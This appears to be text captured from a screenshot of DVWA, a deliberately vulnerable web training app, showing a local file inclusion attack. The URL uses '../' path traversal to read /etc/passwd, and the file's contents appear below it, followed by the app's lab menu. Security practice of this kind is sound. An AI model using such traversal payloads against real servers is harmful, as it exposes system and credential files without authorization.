 No es seguro 90.74.118.215:9292/vulnerabilities/fi/?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout